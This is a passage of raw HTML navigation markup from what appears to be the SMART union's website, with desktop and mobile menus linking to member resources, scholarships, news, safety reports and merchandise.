id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children 